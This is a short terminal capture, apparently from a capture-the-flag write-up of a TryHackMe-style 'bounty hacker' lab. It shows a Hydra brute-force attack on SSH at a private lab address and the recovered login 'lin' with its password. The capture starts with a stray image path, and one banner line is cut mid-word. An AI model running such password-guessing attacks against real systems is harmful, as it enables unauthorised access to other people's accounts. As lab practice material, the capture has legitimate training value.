 ┌──(kali㉿kali)-[~/Desktop/ctfs/bounty_hacker]
└─$ hydra -l lin -P locks.txt ssh://10.10.234.154
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-15 18:20:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.234.154:22/
[22][ssh] host: 10.10.234.154   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-15 18:20:39